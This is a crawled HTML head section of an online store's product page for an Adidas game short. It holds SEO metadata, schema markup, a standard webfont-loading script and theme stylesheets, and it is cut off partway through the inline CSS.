

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/
body_size: 29900
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_12373 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSA Travel Adidas Game Short (DSAT19) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSA Travel Adidas Game Short (DSAT19) - The Authentic Athlete" />
	<meta property="og:description" content="100% Weftknitted Polyester Interlock Engineered white mesh bottom hem panels Applied 3-Stripes Contrast embroidered adidas logo Men&#8217;s Inseam: 7&#8243;, Size L • Youth Inseam: 6.5&#8243;, Size M" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2021-11-09T17:10:33+00:00" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/","url":"https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/","name":"DSA Travel Adidas Game Short (DSAT19) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal.jpg","datePublished":"2019-06-17T15:05:19+00:00","dateModified":"2021-11-09T17:10:33+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"DSA Travel Adidas Game Short (DSAT19)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) 